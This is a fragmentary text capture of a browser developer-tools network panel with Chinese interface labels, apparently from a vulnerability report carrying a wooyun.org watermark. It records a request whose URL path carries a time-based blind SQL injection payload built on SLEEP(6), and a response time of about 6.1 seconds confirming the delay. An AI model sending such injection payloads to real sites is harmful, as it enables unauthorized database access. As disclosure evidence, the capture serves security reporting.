 localhost/www/project-task-2-unclosed-0-id`and(SELECT(1)FROM(SELECT(SLEEP(6)))test)and(1=1)an
百度 <Ctrl+K>
网络 - http://localhost/www/project-task-2-unclosed-0-id%60and(SELECT(1)FROM(SELECT(SLEEP(6)))test)and(1=1)and%60-0-100.html
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒 5.12 秒
200 GET project-task-2-unclosed-0-id`and(SELEC... localhost html — 0 KB → 6109 ms
www.wooyun.org